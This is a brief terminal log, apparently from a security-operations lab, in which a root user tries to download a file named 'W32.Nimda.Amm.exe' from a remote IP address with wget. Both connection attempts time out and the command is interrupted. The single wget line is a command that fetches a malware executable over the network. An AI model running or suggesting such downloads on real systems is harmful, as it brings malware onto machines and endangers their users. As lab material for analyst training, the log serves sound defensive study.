 [root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2023-06-25 02:15:23--  http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... failed: Connection timed out.
Retrying.

--2023-06-25 02:17:33--  (try: 2)  http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... ^C